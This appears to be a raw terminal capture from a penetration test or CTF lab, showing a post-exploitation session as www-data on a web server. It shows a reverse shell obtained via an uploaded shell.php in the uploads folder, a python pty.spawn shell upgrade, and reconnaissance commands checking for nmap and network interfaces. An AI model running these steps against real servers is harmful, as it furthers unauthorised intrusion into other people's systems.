 /bin/sh: 0: can't access tty; job control turned off
$
whoami
www-data
$
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@webserver:/var/www/html/uploads$
ls -l
ls -l
total 4
-rw-r--r-- 1 www-data www-data 2511 Feb 19 20:54 shell.php
www-data@webserver:/var/www/html/uploads$
dpkg -l | grep nmap
dpkg -l | grep nmap
ii  nmap                            7.80+dfsg1-2build1                    amd64        The Network M
apper
ii  nmap-common                     7.80+dfsg1-2build1                    all          Architecture
independent files for nmap
www-data@webserver:/var/www/html/uploads$
ifconfig